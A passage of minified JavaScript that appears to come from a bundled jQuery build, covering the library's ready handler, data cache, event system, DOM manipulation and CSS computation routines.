J=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&J.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){n.setTimeout((function(){throw e}))};var K=T.Deferred();function Q(){b.removeEventListener("DOMContentLoaded",Q),n.removeEventListener("load",Q),T.ready()}T.fn.ready=function(e){return K.then(e).catch((function(e){T.readyException(e)})),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==e&&--T.readyWait>0||K.resolveWith(b,[T]))}}),T.ready.then=K.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?n.setTimeout(T.ready):(b.addEventListener("DOMContentLoaded",Q),n.addEventListener("load",Q));var Z=function(e,t,n,r,a,i,o){var s=0,l=e.length,d=null==n;if("object"===E(n))for(s in a=!0,n)Z(e,t,s,n[s],!0,i,o);else if(void 0!==r&&(a=!0,g(r)||(o=!0),d&&(o?(t.call(e,r),t=null):(d=t,t=function(e,t,n){return d.call(T(e),n)})),t))for(;s<l;s++)t(e[s],n,o?r:r.call(e[s],s,t(e[s],n)));return a?e:d?t.call(e):l?t(e[0],n):i},ee=/^-ms-/,te=/-([a-z])/g;function ne(e,t){return t.toUpperCase()}function re(e){return e.replace(ee,"ms-").replace(te,ne)}var ae=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function ie(){this.expando=T.expando+ie.uid++}ie.uid=1,ie.prototype={cache:function(e){var t=e[this.expando];return t||(t={},ae(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,a=this.cache(e);if("string"==typeof t)a[re(t)]=n;else for(r in t)a[re(r)]=t[r];return a},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][re(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(re):(t=re(t))in r?[t]:t.match(V)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||T.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!T.isEmptyObject(t)}};var oe=new ie,se=new ie,le=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,de=/[A-Z]/g;function ce(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(de,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:le.test(e)?JSON.parse(e):e)}(n)}catch(a){}se.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return se.hasData(e)||oe.hasData(e)},data:function(e,t,n){return se.access(e,t,n)},removeData:function(e,t){se.remove(e,t)},_data:function(e,t,n){return oe.access(e,t,n)},_removeData:function(e,t){oe.remove(e,t)}}),T.fn.extend({data:function(e,t){var n,r,a,i=this[0],o=i&&i.attributes;if(void 0===e){if(this.length&&(a=se.get(i),1===i.nodeType&&!oe.get(i,"hasDataAttrs"))){for(n=o.length;n--;)o[n]&&0===(r=o[n].name).indexOf("data-")&&(r=re(r.slice(5)),ce(i,r,a[r]));oe.set(i,"hasDataAttrs",!0)}return a}return"object"==typeof e?this.each((function(){se.set(this,e)})):Z(this,(function(t){var n;if(i&&void 0===t)return void 0!==(n=se.get(i,e))||void 0!==(n=ce(i,e))?n:void 0;this.each((function(){se.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){se.remove(this,e)}))}}),T.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=oe.get(e,t),n&&(!r||Array.isArray(n)?r=oe.access(e,t,T.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),r=n.length,a=n.shift(),i=T._queueHooks(e,t);"inprogress"===a&&(a=n.shift(),r--),a&&("fx"===t&&n.unshift("inprogress"),delete i.stop,a.call(e,(function(){T.dequeue(e,t)}),i)),!r&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return oe.get(e,n)||oe.access(e,n,{empty:T.Callbacks("once memory").add((function(){oe.remove(e,[t+"queue",n])}))})}}),T.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?T.queue(this[0],e):void 0===t?this:this.each((function(){var n=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&T.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){T.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,a=T.Deferred(),i=this,o=this.length,s=function(){--r||a.resolveWith(i,[i])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";o--;)(n=oe.get(i[o],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),a.promise(t)}});var ue=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,pe=new RegExp("^(?:([+-])=|)("+ue+")([a-z%]*)$","i"),he=["Top","Right","Bottom","Left"],me=b.documentElement,fe=function(e){return T.contains(e.ownerDocument,e)},ve={composed:!0};me.getRootNode&&(fe=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(ve)===e.ownerDocument});var ge=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&fe(e)&&"none"===T.css(e,"display")};function ye(e,t,n,r){var a,i,o=20,s=r?function(){return r.cur()}:function(){return T.css(e,t,"")},l=s(),d=n&&n[3]||(T.cssNumber[t]?"":"px"),c=e.nodeType&&(T.cssNumber[t]||"px"!==d&&+l)&&pe.exec(T.css(e,t));if(c&&c[3]!==d){for(l/=2,d=d||c[3],c=+l||1;o--;)T.style(e,t,c+d),(1-i)*(1-(i=s()/l||.5))<=0&&(o=0),c/=i;c*=2,T.style(e,t,c+d),n=n||[]}return n&&(c=+c||+l||0,a=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=d,r.start=c,r.end=a)),a}var be={};function we(e){var t,n=e.ownerDocument,r=e.nodeName,a=be[r];return a||(t=n.body.appendChild(n.createElement(r)),a=T.css(t,"display"),t.parentNode.removeChild(t),"none"===a&&(a="block"),be[r]=a,a)}function Se(e,t){for(var n,r,a=[],i=0,o=e.length;i<o;i++)(r=e[i]).style&&(n=r.style.display,t?("none"===n&&(a[i]=oe.get(r,"display")||null,a[i]||(r.style.display="")),""===r.style.display&&ge(r)&&(a[i]=we(r))):"none"!==n&&(a[i]="none",oe.set(r,"display",n)));for(i=0;i<o;i++)null!=a[i]&&(e[i].style.display=a[i]);return e}T.fn.extend({show:function(){return Se(this,!0)},hide:function(){return Se(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){ge(this)?T(this).show():T(this).hide()}))}});var Ee,Ce,Te=/^(?:checkbox|radio)$/i,xe=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Fe=/^$|^module$|\/(?:java|ecma)script/i;Ee=b.createDocumentFragment().appendChild(b.createElement("div")),(Ce=b.createElement("input")).setAttribute("type","radio"),Ce.setAttribute("checked","checked"),Ce.setAttribute("name","t"),Ee.appendChild(Ce),v.checkClone=Ee.cloneNode(!0).cloneNode(!0).lastChild.checked,Ee.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!Ee.cloneNode(!0).lastChild.defaultValue,Ee.innerHTML="<option></option>",v.option=!!Ee.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function _e(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&F(e,t)?T.merge([e],n):n}function Ae(e,t){for(var n=0,r=e.length;n<r;n++)oe.set(e[n],"globalEval",!t||oe.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,v.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var Le=/<|&#?\w+;/;function qe(e,t,n,r,a){for(var i,o,s,l,d,c,u=t.createDocumentFragment(),p=[],h=0,m=e.length;h<m;h++)if((i=e[h])||0===i)if("object"===E(i))T.merge(p,i.nodeType?[i]:i);else if(Le.test(i)){for(o=o||u.appendChild(t.createElement("div")),s=(xe.exec(i)||["",""])[1].toLowerCase(),l=ke[s]||ke._default,o.innerHTML=l[1]+T.htmlPrefilter(i)+l[2],c=l[0];c--;)o=o.lastChild;T.merge(p,o.childNodes),(o=u.firstChild).textContent=""}else p.push(t.createTextNode(i));for(u.textContent="",h=0;i=p[h++];)if(r&&T.inArray(i,r)>-1)a&&a.push(i);else if(d=fe(i),o=_e(u.appendChild(i),"script"),d&&Ae(o),n)for(c=0;i=o[c++];)Fe.test(i.type||"")&&n.push(i);return u}var De=/^([^.]*)(?:\.(.+)|)/;function Me(){return!0}function Oe(){return!1}function Pe(e,t,n,r,a,i){var o,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Pe(e,s,n,r,t[s],i);return e}if(null==r&&null==a?(a=n,r=n=void 0):null==a&&("string"==typeof n?(a=r,r=void 0):(a=r,r=n,n=void 0)),!1===a)a=Oe;else if(!a)return e;return 1===i&&(o=a,(a=function(e){return T().off(e),o.apply(this,arguments)}).guid=o.guid||(o.guid=T.guid++)),e.each((function(){T.event.add(this,t,a,r,n)}))}function Ie(e,t,n){n?(oe.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var n,r=oe.get(this,t);if(1&e.isTrigger&&this[t]){if(r)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),oe.set(this,t,r),this[t](),n=oe.get(this,t),oe.set(this,t,!1),r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n}else r&&(oe.set(this,t,T.event.trigger(r[0],r.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Me)}})):void 0===oe.get(e,t)&&T.event.add(e,t,Me)}T.event={global:{},add:function(e,t,n,r,a){var i,o,s,l,d,c,u,p,h,m,f,v=oe.get(e);if(ae(e))for(n.handler&&(n=(i=n).handler,a=i.selector),a&&T.find.matchesSelector(me,a),n.guid||(n.guid=T.guid++),(l=v.events)||(l=v.events=Object.create(null)),(o=v.handle)||(o=v.handle=function(t){return void 0!==T&&T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):void 0}),d=(t=(t||"").match(V)||[""]).length;d--;)h=f=(s=De.exec(t[d])||[])[1],m=(s[2]||"").split(".").sort(),h&&(u=T.event.special[h]||{},h=(a?u.delegateType:u.bindType)||h,u=T.event.special[h]||{},c=T.extend({type:h,origType:f,data:r,handler:n,guid:n.guid,selector:a,needsContext:a&&T.expr.match.needsContext.test(a),namespace:m.join(".")},i),(p=l[h])||((p=l[h]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,r,m,o)||e.addEventListener&&e.addEventListener(h,o)),u.add&&(u.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),a?p.splice(p.delegateCount++,0,c):p.push(c),T.event.global[h]=!0)},remove:function(e,t,n,r,a){var i,o,s,l,d,c,u,p,h,m,f,v=oe.hasData(e)&&oe.get(e);if(v&&(l=v.events)){for(d=(t=(t||"").match(V)||[""]).length;d--;)if(h=f=(s=De.exec(t[d])||[])[1],m=(s[2]||"").split(".").sort(),h){for(u=T.event.special[h]||{},p=l[h=(r?u.delegateType:u.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"),o=i=p.length;i--;)c=p[i],!a&&f!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(i,1),c.selector&&p.delegateCount--,u.remove&&u.remove.call(e,c));o&&!p.length&&(u.teardown&&!1!==u.teardown.call(e,m,v.handle)||T.removeEvent(e,h,v.handle),delete l[h])}else for(h in l)T.event.remove(e,h+t[d],n,r,!0);T.isEmptyObject(l)&&oe.remove(e,"handle events")}},dispatch:function(e){var t,n,r,a,i,o,s=new Array(arguments.length),l=T.event.fix(e),d=(oe.get(this,"events")||Object.create(null))[l.type]||[],c=T.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(o=T.event.handlers.call(this,l,d),t=0;(a=o[t++])&&!l.isPropagationStopped();)for(l.currentTarget=a.elem,n=0;(i=a.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==i.namespace&&!l.rnamespace.test(i.namespace)||(l.handleObj=i,l.data=i.data,void 0!==(r=((T.event.special[i.origType]||{}).handle||i.handler).apply(a.elem,s))&&!1===(l.result=r)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,r,a,i,o,s=[],l=t.delegateCount,d=e.target;if(l&&d.nodeType&&!("click"===e.type&&e.button>=1))for(;d!==this;d=d.parentNode||this)if(1===d.nodeType&&("click"!==e.type||!0!==d.disabled)){for(i=[],o={},n=0;n<l;n++)void 0===o[a=(r=t[n]).selector+" "]&&(o[a]=r.needsContext?T(a,this).index(d)>-1:T.find(a,this,null,[d]).length),o[a]&&i.push(r);i.length&&s.push({elem:d,handlers:i})}return d=this,l<t.length&&s.push({elem:d,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return Te.test(t.type)&&t.click&&F(t,"input")&&Ie(t,"click",!0),!1},trigger:function(e){var t=this||e;return Te.test(t.type)&&t.click&&F(t,"input")&&Ie(t,"click"),!0},_default:function(e){var t=e.target;return Te.test(t.type)&&t.click&&F(t,"input")&&oe.get(t,"click")||F(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Me:Oe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:Oe,isPropagationStopped:Oe,isImmediatePropagationStopped:Oe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Me,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Me,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Me,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},(function(e,t){function n(e){if(b.documentMode){var n=oe.get(this,"handle"),r=T.event.fix(e);r.type="focusin"===e.type?"focus":"blur",r.isSimulated=!0,n(e),r.target===r.currentTarget&&n(r)}else T.event.simulate(t,e.target,T.event.fix(e))}T.event.special[e]={setup:function(){var r;if(Ie(this,e,!0),!b.documentMode)return!1;(r=oe.get(this,t))||this.addEventListener(t,n),oe.set(this,t,(r||0)+1)},trigger:function(){return Ie(this,e),!0},teardown:function(){var e;if(!b.documentMode)return!1;(e=oe.get(this,t)-1)?oe.set(this,t,e):(this.removeEventListener(t,n),oe.remove(this,t))},_default:function(t){return oe.get(t.target,e)},delegateType:t},T.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,a=b.documentMode?this:r,i=oe.get(a,t);i||(b.documentMode?this.addEventListener(t,n):r.addEventListener(e,n,!0)),oe.set(a,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,a=b.documentMode?this:r,i=oe.get(a,t)-1;i?oe.set(a,t,i):(b.documentMode?this.removeEventListener(t,n):r.removeEventListener(e,n,!0),oe.remove(a,t))}}})),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,a=e.relatedTarget,i=e.handleObj;return a&&(a===r||T.contains(r,a))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),T.fn.extend({on:function(e,t,n,r){return Pe(this,e,t,n,r)},one:function(e,t,n,r){return Pe(this,e,t,n,r,1)},off:function(e,t,n){var r,a;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,T(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(a in e)this.off(a,t,e[a]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Oe),this.each((function(){T.event.remove(this,e,n,t)}))}});var je=/<script|<style|<link/i,Be=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function $e(e,t){return F(e,"table")&&F(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function ze(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Re(e,t){var n,r,a,i,o,s;if(1===t.nodeType){if(oe.hasData(e)&&(s=oe.get(e).events))for(a in oe.remove(t,"handle events"),s)for(n=0,r=s[a].length;n<r;n++)T.event.add(t,a,s[a][n]);se.hasData(e)&&(i=se.access(e),o=T.extend({},i),se.set(t,o))}}function Ue(e,t){var n=t.nodeName.toLowerCase();"input"===n&&Te.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function We(e,t,n,r){t=l(t);var a,i,o,s,d,c,u=0,p=e.length,h=p-1,m=t[0],f=g(m);if(f||p>1&&"string"==typeof m&&!v.checkClone&&Be.test(m))return e.each((function(a){var i=e.eq(a);f&&(t[0]=m.call(this,a,i.html())),We(i,t,n,r)}));if(p&&(i=(a=qe(t,e[0].ownerDocument,!1,e,r)).firstChild,1===a.childNodes.length&&(a=i),i||r)){for(s=(o=T.map(_e(a,"script"),He)).length;u<p;u++)d=a,u!==h&&(d=T.clone(d,!0,!0),s&&T.merge(o,_e(d,"script"))),n.call(e[u],d,u);if(s)for(c=o[o.length-1].ownerDocument,T.map(o,ze),u=0;u<s;u++)d=o[u],Fe.test(d.type||"")&&!oe.access(d,"globalEval")&&T.contains(c,d)&&(d.src&&"module"!==(d.type||"").toLowerCase()?T._evalUrl&&!d.noModule&&T._evalUrl(d.src,{nonce:d.nonce||d.getAttribute("nonce")},c):S(d.textContent.replace(Ne,""),d,c))}return e}function Ve(e,t,n){for(var r,a=t?T.filter(t,e):e,i=0;null!=(r=a[i]);i++)n||1!==r.nodeType||T.cleanData(_e(r)),r.parentNode&&(n&&fe(r)&&Ae(_e(r,"script")),r.parentNode.removeChild(r));return e}T.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,a,i,o,s=e.cloneNode(!0),l=fe(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(o=_e(s),r=0,a=(i=_e(e)).length;r<a;r++)Ue(i[r],o[r]);if(t)if(n)for(i=i||_e(e),o=o||_e(s),r=0,a=i.length;r<a;r++)Re(i[r],o[r]);else Re(e,s);return(o=_e(s,"script")).length>0&&Ae(o,!l&&_e(e,"script")),s},cleanData:function(e){for(var t,n,r,a=T.event.special,i=0;void 0!==(n=e[i]);i++)if(ae(n)){if(t=n[oe.expando]){if(t.events)for(r in t.events)a[r]?T.event.remove(n,r):T.removeEvent(n,r,t.handle);n[oe.expando]=void 0}n[se.expando]&&(n[se.expando]=void 0)}}}),T.fn.extend({detach:function(e){return Ve(this,e,!0)},remove:function(e){return Ve(this,e)},text:function(e){return Z(this,(function(e){return void 0===e?T.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return We(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||$e(this,e).appendChild(e)}))},prepend:function(){return We(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=$e(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return We(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return We(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(_e(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return T.clone(this,e,t)}))},html:function(e){return Z(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!je.test(e)&&!ke[(xe.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(_e(t,!1)),t.innerHTML=e);t=0}catch(a){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return We(this,arguments,(function(t){var n=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(_e(this)),n&&n.replaceChild(t,this))}),e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){T.fn[e]=function(e){for(var n,r=[],a=T(e),i=a.length-1,o=0;o<=i;o++)n=o===i?this:this.clone(!0),T(a[o])[t](n),d.apply(r,n.get());return this.pushStack(r)}}));var Ye=new RegExp("^("+ue+")(?!px)[a-z%]+$","i"),Ge=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},Je=function(e,t,n){var r,a,i={};for(a in t)i[a]=e.style[a],e.style[a]=t[a];for(a in r=n.call(e),t)e.style[a]=i[a];return r},Ke=new RegExp(he.join("|"),"i");function Qe(e,t,n){var r,a,i,o,s=Ge.test(t),l=e.style;return(n=n||Xe(e))&&(o=n.getPropertyValue(t)||n[t],s&&o&&(o=o.replace(q,"$1")||void 0),""!==o||fe(e)||(o=T.style(e,t)),!v.pixelBoxStyles()&&Ye.test(o)&&Ke.test(t)&&(r=l.width,a=l.minWidth,i=l.maxWidth,l.minWidth=l.maxWidth=l.width=o,o=n.width,l.width=r,l.minWidth=a,l.maxWidth=i)),void 0!==o?o+"":o}function Ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(c){d.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",me.appendChild(d).appendChild(c);var e=n.getComputedStyle(c);r="1%"!==e.top,l=12===t(e.marginLeft),c.style.right="60%",o=36===t(e.right),a=36===t(e.width),c.style.position="absolute",i=12===t(c.offsetWidth/3),me.removeChild(d),c=null}}function t(e){return Math.round(parseFloat(e))}var r,a,i,o,s,l,d=b.createElement("div"),c=b.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===c.style.backgroundClip,T.extend(v,{boxSizingReliable:function(){return e(),a},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,r,a;return null==s&&(e=b.createElement("table"),t=b.createElement("tr"),r=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",r.style.height="9px",r.style.display="block",me.appendChild(e).appendChild(t).appendChild(r),a=n.getComputedStyle(t),s=parseInt(a.height,10)+parseInt(a.borderTopWidth,10)+parseInt(a.borderBottomWidth,10)===t.offsetHeight,me.removeChild(e)),s}}))}();var et=["Webkit","Moz","ms"],tt=b.createElement("div").style,nt={};function rt(e){var t=T.cssProps[e]||nt[e];return t||(e in tt?e:nt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=et.length;n--;)if((e=et[n]+t)in tt)return e}(e)||e)}var at=/^(none|table(?!-c[ea]).+)/,it={position:"absolute",visibility:"hidden",display:"block"},ot={letterSpacing:"0",fontWeight:"400"};function st(e,t,n){var r=pe.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function lt(e,t,n,r,a,i){var o="width"===t?1:0,s=0,l=0,d=0;if(n===(r?"border":"content"))return 0;for(;o<4;o+=2)"margin"===n&&(d+=T.css(e,n+he[o],!0,a)),r?("content"===n&&(l-=T.css(e,"padding"+he[o],!0,a)),"margin"!==n&&(l-=T.css(e,"border"+he[o]+"Width",!0,a))):(l+=T.css(e,"padding"+he[o],!0,a),"padding"!==n?l+=T.css(e,"border"+he[o]+"Width",!0,a):s+=T.css(e,"border"+he[o]+"Width",!0,a));return!r&&i>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-l-s-.5))||0),l+d}function dt(e,t,n){var r=Xe(e),a=(!v.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,r),i=a,o=Qe(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Ye.test(o)){if(!n)return o;o="auto"}return(!v.boxSizingReliable()&&a||!v.reliableTrDimensions()&&F(e,"tr")||"auto"===o||!parseFloat(o)&&"inline"===T.css(e,"display",!1,r))&&e.getClientRects().length&&(a="border-box"===T.css(e,"boxSizing",!1,r),(i=s in e)&&(o=e[s])),(o=parseFloat(o)||0)+lt(e,t,n||(a?"border":"content"),i,r,o)+"px"}function ct(e,t,n,r,a){return new ct.prototype.init(e,t,n,r,a)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Qe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var a,i,o,s=re(t),l=Ge.test(t),d=e.style;if(l||(t=rt(s)),o=T.cssHooks[t]||T.cssHooks[s],void 0===n)return o&&"get"in o&&void 0!==(a=o.get(e,!1,r))?a:d[t];"string"===(i=typeof n)&&(a=pe.exec(n))&&a[1]&&(n=ye(e,t,a),i="number"),null!=n&&n==n&&("number"!==i||l||(n+=a&&a[3]||(T.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(d[t]="inherit"),o&&"set"in o&&void 0===(n=o.set(e,n,r))||(l?d.setProperty(t,n):d[t]=n))}},css:function(e,t,n,r){var a,i,o,s=re(t);return Ge.test(t)||(t=rt(s)),(o=T.cssHooks[t]||T.cssHooks[s])&&"get"in o&&(a=o.get(e,!0,n)),void 0===a&&(a=Qe(e,t,r)),"normal"===a&&t in ot&&(a=ot[t]),""===n||n?(i=parseFloat(a),!0===n||isFinite(i)?i||0:a):a}}),T.each(["height","width"],(function(e,t){T.cssHooks[t]={get:function(e,n,r){if(n)return!at.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?dt(e,t,r):Je(e,it,(function(){return dt(e,t,r)}))},set:function(e,n,r){var a,i=Xe(e),o=!v.scrollboxSize()&&"absolute"===i.position,s=(o||r)&&"border-box"===T.css(e,"boxSizing",!1,i),l=r?lt(e,t,r,s,i):0;return 